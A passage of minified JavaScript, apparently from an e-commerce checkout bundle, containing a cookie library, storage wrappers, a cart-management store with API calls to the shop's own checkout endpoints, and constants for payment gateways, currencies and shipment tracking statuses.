 */var Nv=a6,Om=c6,s6=decodeURIComponent,i6=encodeURIComponent,ia=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a6(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||s6,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=u6(d,s)}}}return n}function c6(e,t,n){var r=n||{},o=r.encode||i6;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!ia.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!ia.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!ia.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!ia.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function u6(e,t){try{return t(e)}catch(n){return e}}function l6(){return typeof document=="object"&&typeof document.cookie=="string"}function d6(e,t){return typeof e=="string"?Nv(e,t):typeof e=="object"&&e!==null?e:{}}function f6(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Rm(e,t){t===void 0&&(t={});var n=p6(e);if(f6(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function p6(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var Gr=function(){return Gr=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},Gr.apply(this,arguments)},h6=function(){function e(t,n){var r=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies=d6(t,n),new Promise(function(){r.HAS_DOCUMENT_COOKIE=l6()}).catch(function(){})}return e.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=Nv(document.cookie,t))},e.prototype._emitChange=function(t){for(var n=0;n<this.changeListeners.length;++n)this.changeListeners[n](t)},e.prototype.get=function(t,n,r){return n===void 0&&(n={}),this._updateBrowserValues(r),Rm(this.cookies[t],n)},e.prototype.getAll=function(t,n){t===void 0&&(t={}),this._updateBrowserValues(n);var r={};for(var o in this.cookies)r[o]=Rm(this.cookies[o],t);return r},e.prototype.set=function(t,n,r){var o;typeof n=="object"&&(n=JSON.stringify(n)),this.cookies=Gr(Gr({},this.cookies),(o={},o[t]=n,o)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=Om(t,n,r)),this._emitChange({name:t,value:n,options:r})},e.prototype.remove=function(t,n){var r=n=Gr(Gr({},n),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=Gr({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=Om(t,"",r)),this._emitChange({name:t,value:void 0,options:n})},e.prototype.addChangeListener=function(t){this.changeListeners.push(t)},e.prototype.removeChangeListener=function(t){var n=this.changeListeners.indexOf(t);n>=0&&this.changeListeners.splice(n,1)},e}();function m6(e,t){const n=new h6(e,t);return{get(r,o){let s=n.get(r,o);return(!o||!o.doNotParse||typeof s=="string")&&(s=Lf(s)),typeof s<"u"?s:null},remove(r,o){if(g6()){if(o){document.cookie="";return}document.cookie=r+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;domain="+document.location.host;return}return n.remove(r)},set(r,o,s){return n.set(r,o,s)},addChangeListener(r){n.addChangeListener(r)}}}function g6(){return typeof document=="object"&&typeof document.location=="object"}function _6(){return typeof(xv()?window.sessionStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){return Lf(sessionStorage.getItem(t),n)},remove(t){sessionStorage.removeItem(t)},set(t,n){sessionStorage.setItem(t,n)}}}let xm,Qn,Ul;function y6(e){const{app:t,store:n}=e;xm=m6(t.context.ssrContext?t.context.ssrContext.cookie:null),Qn=o6(),Ul=_6(),Qr(t,n,"cookie",xm),Qr(t,n,"localStorage",Qn),Qr(t,n,"sessionStorage",Ul)}const v6="usell",$6="post-purchase",ju=e=>["missing_required_properties","missing_or_invalid_variant_id","missing product_id"].some(t=>e.includes(t)),Dv=e=>"cartDataStorage-".concat(e),b6=e=>Qn.get(Dv(e)),Lm=(e,t)=>Qn.set(Dv(e),JSON.stringify(t||{})),E6=(e,t)=>{if(!t){Lm(e,{});return}Lm(e,t)},S6=()=>Qn.get("cartToken",{doNotParse:!0}),C6=()=>Qn.get("cartCheckoutToken",{doNotParse:!0}),aa=(e,t="",n="")=>{t?e.$localStorage.set("cartToken",t):e.$localStorage.remove("cartToken"),n?e.$localStorage.set("cartCheckoutToken",n):e.$localStorage.remove("cartCheckoutToken")};var ci=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(ci||{}),w6=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(w6||{});const P6={setCart(e,t){Object.assign(e.cart,Fv.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const T6={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),aa(this,r,o),!0}}catch(n){const{capturePaymentApiError:r,extractErrorMessage:o}=js(),s=o(n);ju(s)&&r(s,n),this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),aa(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r);const{capturePaymentApiError:o,extractErrorMessage:s}=js(),i=s(r);ju(i)&&o(i,r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(af.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(hu(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(B1.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ve(u)));if(p.data){const{data:h}=p;t("setCart",h.result),E6(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart");const l=extractErrorMessage(u);return["cart_request_wrong_format"].some(f=>l.includes(f))&&capturePaymentApiError(l,u),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,E,v,y,_,S;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===$6&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),(v=(E=r.checkout)==null?void 0:E.token)!=null&&v.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const $={cart_token:s};u&&($.post_purchase=!0);const w=await this.$http.put("".concat(f,"?").concat(Ve($)),{body:{...o,isUpdate:void 0}});if(w&&w.status===201&&!d&&w.data){const P=w.data.result.cart_token||"",x=w.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),aa(this,P,x)}p=!0}catch($){this.$logger.error("Update cart error",$),p=!1;const{capturePaymentApiError:w,extractErrorMessage:P}=js(),x=P($);if(ju(x)&&w(x,$),((S=(_=(y=$.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:S.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const B={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ve(B)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(q){return Promise.reject(q)}}try{if(p)return await n("fetchCart")}catch($){return Promise.reject($)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));Sn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||Sn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find(v=>v.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(wn.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((E,v)=>{const y=f[v],_=c1(E,y),S=v3(E,y),$=o[v].qty;return{...E,variant:R(()=>_),option:S,quantity:$}});Sn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),Sn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),Sn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),Sn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),aa(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(hu(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Me.AppUpdateDiscount,{extra:{source:v6,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(hu(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},Fv={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function I6(){return{namespaced:!0,state:Ge(Fv),mutations:P6,actions:T6}}function Mv(){return Ul.get("referrer")||""}const Nm=Pe({fetchAppsSetting:k(!1)}),Uu=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),k6=()=>{var r,o,s;const{$http:e}=qe(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(Uu.appsSetting=c.data.result)});return Nm.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:qn(Uu),errors:qn(Nm),appsSetting:R(()=>Uu.appsSetting),$useNotification:n}};var Bv=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(Bv||{});const Dm=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},oL=(e,t,n)=>{var o;const{appsSetting:r}=k6();if((o=r.value[Bv.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=Dm(e.min_only_shipping_time,6),i=Dm(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},Fm=e=>{const t=e.$localStorage.get(Si.Identical),n=Mv(),r={};sf.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":l1(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(qa)||""}}};function sL({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const iL=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function aL(e){Qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(c3(Xe(1)))})}function cL(){return Qn.get("express_checkout_info")}function uL(){return Qn.remove("express_checkout_info")}function A6(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const lL=400,dL=200,fL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],pL="standard",hL="express",mL="usell",gL="auto_upsell",_L="post-purchase",yL={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var O6=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(O6||{}),Vl=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(Vl||{}),oc=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(oc||{});const R6={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},vL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},$L=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],bL="processing",EL=["not_found","invalid","error"],x6="cod",SL="sdk-post-purchase",CL="usell",wL="auto_upsell",PL="post-purchase",TL="sb-checkout-custom-css",IL="sb-checkout-custom-js",kL="fast_shipping";var L6=(e=>(e.CheckoutFooter="checkout-footer",e.CheckoutContainer="checkout-container",e.OrderSummary="order-summary",e.NewOrderSummary="new-order-summary",e.DiscountCode="discount-code",e.OrderItem="order-item",e.OrderConfirmation="order-confirmation",e.OrderSteps="order-steps",e))(L6||{}),N6=(e=>(e.PaypalPro="paypal-pro",e.Shopbase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.Cardpay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e.BankTransfer="bank_transfer",e.Payoneer="payoneer",e.Razorpay="razorpay",e.ZonerPay="zonerpay",e.HelloClever="hello_clever",e))(N6||{}),D6=(e=>(e.stripeCreditCard="stripe-credit-card",e.test="test-gateway",e.sepa="sepa_debit",e.giro="giropay",e.sofort="sofort",e.afterpay="afterpay_clearpay",e.klarna="klarna",e.bancontact="bancontact",e.ideal="ideal",e.shopbase="platform",e.paypalPro="paypal-pro",e.braintree="braintree",e.checkoutCom="checkout-com",e.cardpay="cardpay",e.paypalSmartButton="paypal-smart-button",e.redrawedPaypalButton="redrawed-paypal-button",e.paypalStandard="paypal-standard",e.redrawedPaypalStandard="redrawed-paypal-standard",e.integratedHosted="integrated-hosted",e.integratedHostedCreditCard="integrated-hosted-credit-card",e.integratedEmbedded="integrated-embedded",e.cod="cod",e.bankTransfer="bank_transfer",e.payoneer="payoneer",e.stripeRequestButton="stripe-request-button",e.razorpay="razorpay",e.zonerpay="zonerpay",e.tazapay="tazapay",e))(D6||{}),F6=(e=>(e.CreditCard="credit-card",e.Paypal="paypal",e.SepaDebit="sepa_debit",e.Sofort="sofort",e.Afterpay="afterpay_clearpay",e.Klarna="klarna",e.Bancontact="bancontact",e.Giropay="giropay",e.Ideal="ideal",e.StripeLink="link",e.StripeGooglePay="google-pay",e.StripeApplePay="apple-pay",e))(F6||{});const AL=["platform","paypal-pro","stripe-credit-card","test-gateway","braintree","checkout-com","cardpay","payoneer","razorpay","paypal-smart-button","paypal-standard","redrawed-paypal-button","redrawed-paypal-standard","bancontact","giropay","ideal","sepa_debit","sofort","afterpay_clearpay","klarna","integrated-hosted","integrated-hosted-credit-card","integrated-embedded","cod","bank_transfer"];var M6=(e=>(e.embedded="embedded",e.hosted="hosted_checkout_page",e.direct="direct",e.express="express",e))(M6||{}),B6=(e=>(e.amex="icon_american_express",e.jcb="icon_jcb",e.visa="icon_visa",e.masterCard="icon_master",e.chinaUnionPay="icon_china_union_pay",e.discover="icon_discover",e.diners_club="icon_diners_club",e.paypal="icon_paypal",e.sepa="icon_sepa",e.sofort="icon_sofort",e.afterpay="icon_afterpay",e.klarna="icon_klarna",e.giropay="icon_giropay",e.bancontact="icon_bancontact",e.ideal="icon_ideal",e.cod="cod_icon_method",e.stripe="icon_stripe",e.visa_v3="icon_visa_v3",e.mastercard_v3="icon_mastercard_v3",e.amex_v3="icon_amex_v3",e.discover_v3="icon_discover_v3",e.diners_club_v3="icon_diners_club_v3",e.jcb_v3="icon_jcb_v3",e.paypal_v3="icon_paypal_v3",e.bankTransfer="icon_bank_transfer",e.payoneer="icon_payoneer",e.razorpay="icon_razorpay",e))(B6||{});const OL={TypeCreditCard:"credit-card",TypePaypal:"paypal",TypeSepaDebit:"sepa_debit",TypeBancontact:"bancontact",TypeGiropay:"giropay",TypeIdeal:"ideal",TypeSofort:"sofort",TypeAfterpay:"afterpay_clearpay",TypeKlarna:"klarna"},RL={hostedCheckoutPage:"hosted_checkout_page",embedded:"embedded"},xL={creditCard:"credit-card",integrated:"integrated"},LL={DISCOUNT_CODE_NOT_FOUND:"Unable to find a valid discount matching the code entered.",DISCOUNT_CODE_INVALID:"discount code isn’t valid for the items in your cart.",DISCOUNT_APPLIED:"A discount has been applied to this order. You can’t add another discount.",DISCOUNT_CODE_USED:"discount code has already been used."},NL=["ARS","AUD","BBD","BMD","BND","BRL","BSD","BYR","BZD","CAD","CLP","CNY","COP","CVE","DKK","DOP","ETB","FJD","GYD","HKD","HNL","ISK","JMD","JPY","KYD","LKR","LRD","MMK","MOP","MUR","MXN","NAD","NIO","NOK","NPR","NZD","PGK","PKR","SBD","SCR","SEK","SGD","SZL","TTD","TWD","USD","UYU","VUV","WST","XCD"],DL=new Set(["AUD","BRL","CAD","CZK","DKK","EUR","HKD","HUF","ILS","JPY","MXN","TWD","NZD","NOK","PHP","PLN","GBP","RUB","SGD","SEK","CHF","THB","USD"]),FL={"paypal-express":"cannot init paypal-sdk",stripe:"cannot init stripe-sdk",braintree:"cannot init braintree-sdk","checkout-com":"cannot init checkout-dot-com-sdk",razorpay:"cannot init razorpay-sdk"},ML="ITEM_OUT_STOCK",BL="PROVIDER_IS_ONEPAGE",HL="iframe_update",jL="submitted",UL="authorize",VL={attempted_delivery:{label:"Attempted Delivery",description:"Delivery of the shipment was attempted, but unable to be completed.",type:"success"},undelivered:{label:"Undelivered",description:"The shipment was unsuccessfully delivered.",type:"error"},ready_for_pickup:{label:"Ready For Pickup",description:"The shipment is ready for pickup at a shipping depot.",type:"success"},confirmed:{label:"Confirmed",description:"The carrier is aware of the shipment, but hasn't received it yet.",type:"success"},in_transit:{label:"In Transit",description:"The shipment is being transported between shipping facilities on the way to its destination.",type:"success"},out_for_delivery:{label:"Out For Delivery",description:"The shipment is being delivered to its final destination.",type:"success"},delivered:{label:"Delivered",description:"The shipment was successfully delivered.",type:"success"},delayed:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},synchronizing:{label:"Synchronizing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"error"},failure:{label:"Failure",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},not_found:{label:"Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},invalid:{label:"Invalid",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},tracking_created:{label:"Tracking Created",description:"The tracking number is created on shipping company system.",type:"success"},carrier_not_found:{label:"Carrier Not Found",description:"Something went wrong when pulling tracking information for the shipment. Come back to this page for updates on your shipment status.",type:"error"},error:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"},processing:{label:"Processing",description:"The tracking status need more time to be updated, probably will be ready in 6~12 hours.",type:"warning"}},H6="Not Found",j6="Invalid",U6="Error",WL="Processing",GL=[H6,j6,U6],qL={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},ZL=new Set(["Validation errors"]),zL=["US"],KL=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","PE","MX"],XL="You passed an empty string for 'card[number]'. We assume empty values are an attempt to unset a parameter; however 'card[number]' cannot be unset. You should remove 'card[number]' from your request or supply a non-empty value.",JL={ShortHeading:"short_heading",ProgressBar:"progress_bar",BasicCountdownTimer:"basic_countdown_timer_icon",HourglassCountdownTimer:"hourglass_countdown_timer",CheckoutV3:"checkout_v3"},YL={ProductPage:"product_page",CartPage:"cart_page",CheckoutPage:"checkout_page"},QL=".dynamic-checkout",eN=".wb-preview-wrapper #wb-main",tN="express",nN="standard",rN={ETA_PROCESSING:"eta_processing"},oN={timer:"post_purchase_timer",checkoutToken:"post_purchase_checkout_token"},V6={ready:!1,ready_update:!1},W6=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const E=t.$localStorage.get(oc.SHIPPING_ADDRESS)||{};n.country=E.country_code||"",n.province=E.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===x6&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const o=t.$localStorage.get(R6.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var 